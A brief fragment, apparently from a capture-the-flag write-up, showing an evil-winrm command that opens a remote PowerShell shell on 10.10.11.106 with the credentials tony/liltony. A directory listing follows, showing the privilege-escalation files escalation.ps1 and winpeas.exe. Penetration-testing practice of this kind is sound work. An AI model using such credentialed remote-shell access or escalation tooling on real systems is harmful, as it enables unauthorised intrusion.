 [root@kali ~/Desktop ]# evil-winrm -i 10.10.11.106 -u tony -p liltony
Evil-WinRM shell v2.4
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\tony\Documents> dir
Directory: C:\Users\tony\Documents
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 10/11/2021 6:26 AM 178563 escalation.ps1
-a---- 10/11/2021 6:10 AM 1920000 winpeas.exe